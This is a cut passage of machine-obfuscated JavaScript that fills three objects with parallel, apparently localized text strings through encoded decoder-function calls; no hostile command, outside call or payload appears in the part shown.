x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^L